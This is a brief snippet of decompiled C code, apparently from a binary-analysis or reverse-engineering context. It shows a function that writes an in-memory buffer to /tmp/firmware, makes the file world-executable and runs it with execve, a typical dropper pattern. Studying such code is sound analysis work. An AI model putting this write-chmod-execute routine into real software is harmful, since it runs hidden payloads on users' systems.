 void createFile(undefined *param1)
{
FILE *stream;
long in_FS_OFFSET;
char *local_28;
undefined8 local_20;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
stream = (FILE *)open("/tmp/firmware","w+");
fwrite(_allocatedMemory,1,*(long *)(param1 + 0x2030) - 0x10,stream);
fclose(stream);
local_28 = "firmware";
local_20 = 0;
chmod("/tmp/firmware",511);
execve("/tmp/firmware",(char *)&local_28);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
FUN_00463480();
}
return;
}